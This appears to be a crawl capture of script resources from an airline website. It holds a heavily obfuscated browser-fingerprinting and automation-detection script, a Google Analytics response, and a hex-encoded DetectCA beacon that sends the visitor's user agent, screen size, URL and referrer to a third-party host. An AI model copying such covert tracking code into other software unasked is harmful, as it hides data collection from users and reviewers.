'\x68\x39\x41\x64')](_0x1b90fa,0x0)||_0x1f4282[_0x1027('0xec', '\x70\x62\x52\x50')](_0x1b90fa,null)){_0x3eb96f[_0x3eb96f[_0x1027('0x76', '\x24\x6d\x4f\x75')]]=_0x1f4282[_0x1027('0xed', '\x70\x62\x52\x50')](_0x113974,_0x1027('0xee', '\x29\x4e\x48\x46'));break;}}catch(_0xe3f761){_0x3eb96f[_0x3eb96f[_0x1027('0xef', '\x6b\x7a\x42\x37')]]=_0x1f4282[_0x1027('0xf0', '\x77\x4f\x33\x78')](_0x113974,_0x1027('0xf1', '\x47\x37\x64\x32'));break;}continue;case'\x33':for(var _0x2636fc=0x0;_0x1f4282[_0x1027('0xf2', '\x59\x64\x76\x4d')](_0x2636fc,_0x16c688[_0x1027('0xdc', '\x59\x62\x28\x7a')]);_0x2636fc++){_0x3eb96f[_0x3eb96f[_0x1027('0xf3', '\x69\x62\x52\x35')]]=_0x1f4282[_0x1027('0xf4', '\x69\x59\x42\x70')](_0x113974,_0x1f4282[_0x1027('0xf5', '\x4b\x24\x4d\x6b')](_0x1027('0xf6', '\x68\x39\x41\x64'),_0x16c688[_0x2636fc]));}continue;case'\x34':try{_0x2636fc=_0x16c688[_0x1027('0xf7', '\x4d\x38\x36\x6f')]('\x69');}catch(_0x452e4a){_0x3eb96f[_0x3eb96f[_0x1027('0xf8', '\x68\x39\x41\x64')]]=_0x1f4282[_0x1027('0xf9', '\x29\x6a\x71\x5b')](_0x113974,_0x1027('0xfa', '\x46\x79\x5b\x75'));break;}continue;}break;}}catch(_0x27de86){_0x3eb96f[_0x3eb96f[_0x1027('0xfb', '\x5a\x54\x66\x57')]]=_0x1f4282[_0x1027('0xfc', '\x34\x42\x55\x66')](_0x113974,_0x1f4282[_0x1027('0xfd', '\x41\x43\x48\x34')](_0x1027('0xfe', '\x29\x6a\x71\x5b'),_0x27de86));}break;case _0x1027('0xff', '\x47\x37\x64\x32'):if(_0x1f4282[_0x1027('0x100', '\x56\x59\x75\x4b')](_0x323a31,_0x1027('0x101', '\x4b\x24\x4d\x6b'))){try{var _0x2b5c2a='';var _0x3c2af8=navigator[_0x1027('0x102', '\x41\x43\x48\x34')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1027('0x103', '\x5b\x52\x4b\x43')](_0x3c2af8)){_0x2b5c2a=_0x1027('0x104', '\x42\x5a\x50\x41');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1027('0x105', '\x6a\x5a\x70\x72')](_0x3c2af8)){_0x2b5c2a=_0x1027('0x106', '\x40\x39\x2a\x77');}else{_0x2b5c2a=_0x1027('0x107', '\x52\x4a\x30\x69');}_0x3eb96f[_0x3eb96f[_0x1027('0xc3', '\x25\x4e\x4b\x43')]]=_0x1f4282[_0x1027('0x108', '\x4b\x24\x4d\x6b')](_0x113974,_0x1f4282[_0x1027('0x109', '\x59\x62\x28\x7a')](_0x1f4282[_0x1027('0x10a', '\x46\x79\x5b\x75')](_0x323a31,'\x3d'),_0x2b5c2a));}catch(_0x507c91){_0x3eb96f[_0x3eb96f[_0x1027('0x10b', '\x5b\x52\x4b\x43')]]=_0x1f4282[_0x1027('0x10c', '\x5b\x34\x4d\x75')](_0x113974,_0x1f4282[_0x1027('0x10d', '\x38\x5d\x62\x21')](_0x1f4282[_0x1027('0x10e', '\x71\x40\x45\x5d')](_0x323a31,_0x1027('0x10f', '\x71\x40\x45\x5d')),_0x507c91[_0x1027('0x110', '\x38\x5d\x62\x21')]()));}}break;}_0x1f4282[_0x1027('0x111', '\x69\x59\x42\x70')](_0x23fa35);}continue;case'\x35':var _0x5470f4='';continue;case'\x36':for(var _0x5d6a38=0x0;_0x1f4282[_0x1027('0x112', '\x40\x39\x2a\x77')](_0x5d6a38,0x2);_0x5d6a38++){_0x725364+=_0x60923c[_0x5d6a38];}continue;case'\x37':var _0x3eb96f=new Array();continue;case'\x38':var _0x2de528='';continue;}break;}}var _0x366730=[[_0x1027('0x113', '\x4d\x4d\x29\x24'),_0x1027('0x114', '\x59\x64\x76\x4d'),function(){return navigator;}],[_0x1027('0x115', '\x59\x64\x76\x4d'),_0x1027('0x116', '\x68\x39\x41\x64'),function(){return navigator[_0x1027('0x117', '\x29\x4e\x48\x46')];}],[_0x1027('0x118', '\x4d\x4d\x29\x24'),_0x1027('0x119', '\x39\x58\x74\x58'),function(){return navigator[_0x1027('0x11a', '\x69\x59\x42\x70')];}],[_0x1027('0x11b', '\x5b\x34\x4d\x75'),_0x1027('0x11c', '\x56\x5e\x72\x44'),function(){return _0x152f1e[_0x1027('0x11d', '\x71\x40\x45\x5d')](navigator[_0x1027('0x11e', '\x42\x5a\x50\x41')][_0x1027('0x11f', '\x6a\x30\x4c\x67')],0x0);}],[_0x1027('0x120', '\x47\x6c\x42\x33'),_0x1027('0x121', '\x6b\x7a\x42\x37'),function(){return navigator[_0x1027('0x122', '\x76\x72\x75\x39')];}],[_0x1027('0x123', '\x65\x24\x4d\x5b'),_0x1027('0x124', '\x70\x62\x52\x50'),function(){return navigator[_0x1027('0x125', '\x39\x58\x74\x58')];}],[_0x1027('0x126', '\x29\x6a\x71\x5b'),_0x1027('0x127', '\x42\x5a\x50\x41'),function(){}],[_0x1027('0x128', '\x5b\x34\x4d\x75'),_0x1027('0x129', '\x25\x4e\x4b\x43'),function(){var _0x5130a9=ActiveXObject;return _0x5130a9;}],[_0x1027('0x12a', '\x5b\x52\x4b\x43'),_0x1027('0x12b', '\x47\x6c\x42\x33'),function(){var _0x3c6c56=webkitURL;return _0x3c6c56;}],[_0x1027('0x12c', '\x5e\x56\x36\x7a'),_0x1027('0x12d', '\x29\x6a\x71\x5b'),function(){var _0x33a8c2=_phantom;return _0x33a8c2;}],[_0x1027('0x12e', '\x5a\x54\x66\x57'),_0x1027('0x12f', '\x38\x5d\x62\x21'),function(){var _0x3790d7=callPhantom;return _0x3790d7;}],[_0x1027('0x130', '\x41\x43\x48\x34'),_0x1027('0x131', '\x47\x37\x64\x32'),function(){var _0x1e4612=chrome;return _0x1e4612;}],[_0x1027('0x132', '\x56\x59\x75\x4b'),_0x1027('0x133', '\x57\x79\x72\x32'),function(){var _0x3ad23a=yandex;return _0x3ad23a;}],[_0x1027('0x134', '\x68\x39\x41\x64'),_0x1027('0x135', '\x52\x4a\x30\x69'),function(){var _0x2d65d4=opera;return _0x2d65d4;}],[_0x1027('0x136', '\x47\x37\x64\x32'),_0x1027('0x137', '\x56\x5e\x72\x44'),function(){var _0x28b5f9=opr;return _0x28b5f9;}],[_0x1027('0x138', '\x41\x43\x48\x34'),_0x1027('0x139', '\x50\x71\x4d\x68'),function(){var _0x2ee1a4=safari;return _0x2ee1a4;}],[_0x1027('0x13a', '\x71\x40\x45\x5d'),_0x1027('0x13b', '\x4d\x36\x23\x74'),function(){var _0x542592=awesomium;return _0x542592;}],[_0x1027('0x13c', '\x34\x42\x55\x66'),_0x1027('0x13d', '\x55\x36\x73\x5d'),function(){var _0x1a1d8b=puffinDevice;return _0x1a1d8b;}],[_0x1027('0x13e', '\x56\x5e\x72\x44'),_0x1027('0x13f', '\x5e\x56\x36\x7a'),function(){var _0x5a81b2=__nightmare;return _0x5a81b2;}],[_0x1027('0x140', '\x34\x42\x55\x66'),_0x1027('0x141', '\x59\x62\x28\x7a'),function(){var _0x4436d7=domAutomation;return _0x4436d7;}],[_0x1027('0x142', '\x5e\x56\x36\x7a'),_0x1027('0x143', '\x41\x43\x48\x34'),function(){var _0x35df7a=domAutomationController;return _0x35df7a;}],[_0x1027('0x144', '\x5e\x56\x36\x7a'),_0x1027('0x143', '\x41\x43\x48\x34'),function(){var _0xbab173=_Selenium_IDE_Recorder;return _0xbab173;}],[_0x1027('0x145', '\x39\x58\x74\x58'),_0x1027('0x146', '\x46\x38\x65\x57'),function(){return document[_0x1027('0x147', '\x4a\x54\x6d\x72')];}],[_0x1027('0x148', '\x78\x25\x54\x25'),_0x1027('0x139', '\x50\x71\x4d\x68'),function(){return document[_0x1027('0x149', '\x4d\x36\x23\x74')];}],[_0x1027('0x14a', '\x78\x25\x54\x25'),_0x1027('0x14b', '\x4d\x38\x36\x6f'),function(){return process[_0x1027('0x14c', '\x41\x43\x48\x34')];}],[_0x1027('0x14d', '\x5a\x54\x66\x57'),_0x1027('0x14e', '\x24\x6d\x4f\x75'),function(){return global[_0x1027('0x14f', '\x25\x4e\x4b\x43')];}],[_0x1027('0x150', '\x6b\x7a\x42\x37'),_0x1027('0x151', '\x6a\x30\x4c\x67'),function(){return global[_0x1027('0x152', '\x4a\x54\x6d\x72')];}],[_0x1027('0x153', '\x34\x42\x55\x66'),_0x1027('0x135', '\x52\x4a\x30\x69'),function(){return WebAssembly;}],[_0x1027('0x154', '\x78\x25\x54\x25'),_0x1027('0x155', '\x6b\x7a\x42\x37'),function(){return _0x152f1e[_0x1027('0x156', '\x38\x5d\x62\x21')](require,'\x66\x73');}],[_0x1027('0x157', '\x50\x4e\x6f\x70'),_0x1027('0x158', '\x57\x79\x72\x32'),function(){return _0x152f1e[_0x1027('0x159', '\x4a\x54\x6d\x72')](globalThis,global);}],[_0x1027('0x15a', '\x41\x43\x48\x34'),_0x1027('0x15b', '\x7a\x75\x57\x71'),function(){return window[_0x1027('0x15c', '\x47\x6c\x42\x33')]();}],[_0x1027('0x15d', '\x47\x37\x64\x32'),_0x1027('0x15e', '\x56\x59\x75\x4b'),function(){return navigator[_0x1027('0x15f', '\x59\x62\x28\x7a')];}],[_0x1027('0x160', '\x7a\x75\x57\x71'),_0x1027('0x161', '\x6b\x5e\x63\x54'),function(){return navigator[_0x1027('0x162', '\x38\x70\x52\x33')];}],[_0x1027('0x163', '\x52\x4a\x30\x69'),_0x1027('0xaa', '\x64\x35\x25\x40'),function(){return navigator[_0x1027('0x164', '\x50\x71\x4d\x68')];}],[_0x1027('0x165', '\x52\x4a\x30\x69'),_0x1027('0x166', '\x5e\x56\x36\x7a'),function(){return _0x152f1e[_0x1027('0x167', '\x38\x5d\x62\x21')](navigator[_0x1027('0x168', '\x4d\x36\x23\x74')],'\x43');}],[_0x1027('0x169', '\x4b\x24\x4d\x6b'),_0x1027('0x16a', '\x65\x24\x4d\x5b'),function(){window[_0x1027('0x16b', '\x24\x6d\x4f\x75')]=Object[_0x1027('0x16c', '\x57\x79\x72\x32')](window);return window[_0x1027('0x16d', '\x65\x24\x4d\x5b')][_0x1027('0xdc', '\x59\x62\x28\x7a')];}],[_0x1027('0x16e', '\x47\x6c\x42\x33'),_0x1027('0x116', '\x68\x39\x41\x64'),function(){return window[_0x1027('0x16f', '\x29\x6a\x71\x5b')]==0x0;}],[_0x1027('0x170', '\x4a\x54\x6d\x72'),_0x1027('0x171', '\x50\x71\x4d\x68'),function(){return _0x152f1e[_0x1027('0x172', '\x50\x71\x4d\x68')](window[_0x1027('0x173', '\x38\x5d\x62\x21')],0x0);}],[_0x1027('0x174', '\x50\x71\x4d\x68'),_0x1027('0x131', '\x47\x37\x64\x32'),function(){return window[_0x1027('0x175', '\x4b\x24\x4d\x6b')];}],[_0x1027('0x176', '\x39\x58\x74\x58'),_0x1027('0x177', '\x42\x5a\x50\x41'),function(){return window[_0x1027('0x178', '\x68\x39\x41\x64')][_0x1027('0x179', '\x46\x38\x65\x57')]();}],[_0x1027('0x17a', '\x34\x42\x55\x66'),_0x1027('0x17b', '\x34\x42\x55\x66'),function(){return _0x152f1e[_0x1027('0x17c', '\x64\x35\x25\x40')](Boolean,_0x152f1e[_0x1027('0x17d', '\x29\x4e\x48\x46')](typeof process,_0x1027('0x17e', '\x57\x79\x72\x32'))&&process[_0x1027('0x17f', '\x34\x42\x55\x66')]&&process[_0x1027('0x180', '\x5b\x34\x4d\x75')][_0x1027('0x181', '\x6a\x5a\x70\x72')]);}],[_0x1027('0x182', '\x5e\x56\x36\x7a'),_0x1027('0x166', '\x5e\x56\x36\x7a'),function(){return document[_0x1027('0x183', '\x47\x6c\x42\x33')];}],[_0x1027('0x184', '\x41\x43\x48\x34'),_0x1027('0x185', '\x38\x70\x52\x33'),function(){return eval[_0x1027('0x186', '\x5b\x34\x4d\x75')]()[_0x1027('0x10b', '\x5b\x52\x4b\x43')];}],[_0x1027('0x187', '\x41\x43\x48\x34'),_0x1027('0x188', '\x5b\x52\x4b\x43'),function(){return navigator[_0x1027('0x189', '\x6a\x5a\x70\x72')][_0x1027('0x18a', '\x50\x71\x4d\x68')];}],[_0x1027('0x18b', '\x57\x79\x72\x32'),_0x1027('0x18c', '\x59\x64\x76\x4d'),function(){return deviceType;}],[_0x1027('0x18d', '\x65\x24\x4d\x5b'),_0x1027('0x18e', '\x6a\x30\x4c\x67'),function(){return screen[_0x1027('0x18f', '\x59\x64\x76\x4d')];}],[_0x1027('0x190', '\x56\x59\x75\x4b'),_0x1027('0x191', '\x24\x6d\x4f\x75'),function(){return screen[_0x1027('0x192', '\x77\x4f\x33\x78')];}],[_0x1027('0x193', '\x29\x6a\x71\x5b'),_0x1027('0x133', '\x57\x79\x72\x32'),function(){var _0x5a8d99=eoapi;return _0x5a8d99;}],[_0x1027('0x194', '\x69\x62\x52\x35'),_0x1027('0x195', '\x6a\x5a\x70\x72'),function(){var _0x415655=eoapi_VerifyThis;return _0x415655;}],[_0x1027('0x196', '\x46\x38\x65\x57'),_0x1027('0x197', '\x68\x39\x41\x64'),function(){var _0x4d31fe=eoapi_extInvoke;return _0x4d31fe;}],[_0x1027('0x198', '\x78\x25\x54\x25'),_0x1027('0x13f', '\x5e\x56\x36\x7a'),function(){var _0x307478=eoWebBrowserDispatcher;return _0x307478;}],[_0x1027('0x199', '\x39\x58\x74\x58'),_0x1027('0x12f', '\x38\x5d\x62\x21'),function(){return window[_0x1027('0x19a', '\x76\x72\x75\x39')];}],[_0x1027('0x19b', '\x48\x6d\x42\x46'),_0x1027('0x19c', '\x25\x4e\x4b\x43'),function(){return _0x152f1e[_0x1027('0x19d', '\x4a\x54\x6d\x72')](navigator[_0x1027('0x19e', '\x57\x79\x72\x32')][_0x1027('0x19f', '\x6b\x5e\x63\x54')],0x2);}],[_0x1027('0x1a0', '\x29\x4e\x48\x46'),_0x1027('0x1a1', '\x6a\x5a\x70\x72'),function(){return _0x152f1e[_0x1027('0x1a2', '\x50\x71\x4d\x68')](navigator[_0x1027('0x1a3', '\x46\x79\x5b\x75')][_0x1027('0x48', '\x4d\x4d\x29\x24')],0x2);}],[_0x1027('0x1a4', '\x46\x38\x65\x57'),_0x1027('0x1a5', '\x69\x62\x52\x35'),function(){return window[_0x1027('0x1a6', '\x78\x25\x54\x25')];}],[_0x1027('0x1a7', '\x76\x72\x75\x39'),_0x1027('0x1a8', '\x38\x5d\x62\x21'),function(){return navigator[_0x1027('0x1a9', '\x71\x40\x45\x5d')][_0x1027('0x1aa', '\x69\x59\x42\x70')][0x0][_0x1027('0x1ab', '\x7a\x75\x57\x71')];}],[_0x1027('0x1ac', '\x6b\x5e\x63\x54'),_0x1027('0x124', '\x70\x62\x52\x50'),function(){return navigator[_0x1027('0x1ad', '\x64\x35\x25\x40')][_0x1027('0x1ae', '\x69\x62\x52\x35')][0x1][_0x1027('0x1af', '\x5b\x34\x4d\x75')];}],[_0x1027('0x1b0', '\x6f\x5a\x67\x36'),_0x1027('0x17b', '\x34\x42\x55\x66'),function(){return navigator[_0x1027('0x1b1', '\x6b\x5e\x63\x54')][_0x1027('0x1b2', '\x78\x25\x54\x25')][0x2][_0x1027('0x1b3', '\x29\x6a\x71\x5b')];}],[_0x1027('0x1b4', '\x7a\x75\x57\x71'),_0x1027('0x13b', '\x4d\x36\x23\x74'),function(){return navigator[_0x1027('0x1b5', '\x4b\x24\x4d\x6b')][_0x1027('0x1b6', '\x5a\x54\x66\x57')];}],[_0x1027('0x1b7', '\x68\x39\x41\x64'),_0x1027('0x1b8', '\x38\x70\x52\x33'),function(){return navigator[_0x1027('0x1b9', '\x6a\x30\x4c\x67')];}],[_0x1027('0x1ba', '\x24\x6d\x4f\x75'),_0x1027('0x177', '\x42\x5a\x50\x41'),function(){return navigator[_0x1027('0x1bb', '\x4b\x24\x4d\x6b')][_0x1027('0x1bc', '\x56\x5e\x72\x44')];}],[_0x1027('0x1bd', '\x29\x6a\x71\x5b'),_0x1027('0x1be', '\x77\x4f\x33\x78'),function(){return navigator[_0x1027('0x1bf', '\x50\x4e\x6f\x70')][_0x1027('0x1c0', '\x24\x6d\x4f\x75')];}]];try{var _0x317349=_0x1027('0x1c1', '\x52\x4a\x30\x69')[_0x1027('0x1c2', '\x4d\x36\x23\x74')]('\x7c'),_0x4af7db=0x0;while(!![]){switch(_0x317349[_0x4af7db++]){case'\x30':if(_0x2ca3c1){_0x366730[_0x1027('0x1c3', '\x7a\x75\x57\x71')]([_0x2ca3c1,_0x1027('0x1c4', '\x69\x62\x52\x35')]);_0x152f1e[_0x1027('0x1c5', '\x59\x64\x76\x4d')](_0xf4728a,_0x152f1e[_0x1027('0x1c6', '\x25\x4e\x4b\x43')](_0x47ed4c,_0x366730));}continue;case'\x31':if(!_0x4c4922[_0x1027('0x1c7', '\x6f\x5a\x67\x36')])_0x4c4922[_0x1027('0x1c8', '\x59\x64\x76\x4d')]=_0x48370d;continue;case'\x32':if(_0x55e140){try{_0x286b26[_0x1027('0x1c9', '\x64\x35\x25\x40')]=_0x152f1e[_0x1027('0x1ca', '\x24\x6d\x4f\x75')](_0x30c978,_0x55e140);}catch(_0x350022){}}continue;case'\x33':var _0x3316d1=_0x1027('0x1cb', '\x56\x59\x75\x4b');continue;case'\x34':var _0x425685=_0x12be17[_0x1027('0x1cc', '\x5b\x34\x4d\x75')](0x0,0x2);continue;case'\x35':_0x152f1e[_0x1027('0x1cd', '\x6b\x5e\x63\x54')](_0xf4728a,_0x152f1e[_0x1027('0x1ce', '\x39\x58\x74\x58')](_0x47ed4c,_0x366730));continue;case'\x36':_0x366730[_0x1027('0x1cf', '\x5b\x34\x4d\x75')]([_0x152f1e[_0x1027('0x1d0', '\x68\x39\x41\x64')](_0x152f1e[_0x1027('0x1d1', '\x78\x25\x54\x25')](_0x152f1e[_0x1027('0x1d2', '\x39\x58\x74\x58')]('\x27',_0x3316d1),'\x27'),_0x1027('0x1d3', '\x5e\x56\x36\x7a')),_0x1027('0x1d4', '\x76\x72\x75\x39'),function(){return _0x3316d1[_0x1027('0x186', '\x5b\x34\x4d\x75')]();}]);continue;case'\x37':_0x30448a[_0x1027('0x1d5', '\x78\x25\x54\x25')](_0x1027('0x1d6', '\x41\x43\x48\x34'))[_0x1027('0x1d7', '\x29\x6a\x71\x5b')]=_0x152f1e[_0x1027('0x1d8', '\x5e\x56\x36\x7a')](_0x1027('0x1d9', '\x42\x5a\x50\x41'),_0x4c4922[_0x1027('0x1da', '\x56\x5e\x72\x44')][_0x1027('0x1db', '\x34\x42\x55\x66')]());continue;case'\x38':_0x152f1e[_0x1027('0x1dc', '\x7a\x75\x57\x71')](_0x23fa35);continue;case'\x39':var _0x12be17=_0x1027('0x1dd', '\x78\x25\x54\x25');continue;case'\x31\x30':var _0x591f8d=_0x12be17[_0x1027('0x1de', '\x77\x4f\x33\x78')](0x2);continue;}break;}}catch(_0x2933a2){_0x30448a[_0x1027('0x1df', '\x69\x62\x52\x35')](_0x1027('0x1e0', '\x59\x64\x76\x4d'))[_0x1027('0x1e1', '\x55\x36\x73\x5d')]=_0x152f1e[_0x1027('0x1e2', '\x39\x58\x74\x58')](_0x1027('0x1e3', '\x6f\x5a\x67\x36'),_0x4c4922[_0x1027('0x1e4', '\x76\x72\x75\x39')](_0x2933a2[_0x1027('0x1e5', '\x57\x79\x72\x32')]));}finally{if(_0x55e140)_0x286b26[_0x1027('0x1e6', '\x4d\x36\x23\x74')]=_0x55e140;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1159236308&t=pageview&_s=1&dl=https%3A%2F%2Fwww.azul.com.do%2Fpages%2Fen%2Fdefault.aspx&ul=en-us%40posix&dt=Hi!%20We%27re%20AZUL&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1656359141&gjid=94376516&cid=1893224947.1769448794&tid=UA-53652446-1&_gid=1610093416.1769448794&_r=1&_slc=1&z=533864979
body_size: -450
content:
2,cG-6SYLVBZS38

--- FILE ---
content_type: application/javascript
request_url: https://detectca.easysol.net/detectca/scripts/8HZrIqPVtGh1e2WOdwc4OEUQImVH3U/detect.js
body_size: 1644
content:
var _a8r = ["\x5F\x71\x78\x73\x62","\x75","\x73\x72\x63","\x72\x65\x74\x75\x72\x6E\x20\x28\x75\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x22\x3F\x22\x29\x3E\x30\x29\x3F\x28\x75\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x75\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x22\x3F\x22\x29\x29\x29\x3A\x75\x3B","\x70\x75\x62\x6C\x69\x63\x49\x44","\x72\x65\x74\x75\x72\x6E\x20\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x65\x74\x65\x63\x74\x63\x61\x2E\x65\x61\x73\x79\x73\x6F\x6C\x2E\x6E\x65\x74\x2F\x64\x65\x74\x65\x63\x74\x63\x61\x2F\x69\x6D\x61\x67\x65\x73\x2F\x38\x48\x5A\x72\x49\x71\x50\x56\x74\x47\x68\x31\x65\x32\x57\x4F\x64\x77\x63\x34\x4F\x45\x55\x51\x49\x6D\x56\x48\x33\x55\x2F\x44\x65\x74\x65\x63\x74\x43\x41\x2E\x70\x6E\x67\x3F\x75\x61\x3D\x27\x2B\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x28\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x2E\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x29\x2B\x27\x26\x73\x72\x3D\x27\x2B\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x28\x73\x63\x72\x65\x65\x6E\x2E\x77\x69\x64\x74\x68\x20\x2B\x20\x27\x20\x78\x20\x27\x20\x2B\x20\x73\x63\x72\x65\x65\x6E\x2E\x68\x65\x69\x67\x68\x74\x29\x2B\x27\x26\x75\x72\x6C\x3D\x27\x2B\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x28\x5F\x71\x78\x73\x62\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x29\x29\x2B\x27\x26\x72\x66\x3D\x27\x2B\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x28\x5F\x71\x78\x73\x62\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x72\x65\x66\x65\x72\x72\x65\x72\x29\x29\x2B\x27\x26\x6E\x63\x3D\x27\x2B\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x28\x29\x3B"];var _qxsb=new Function( _a8r[1] , _a8r[3]);var _LCKv=new Image();_LCKv.src = new Function(_a8r[5])();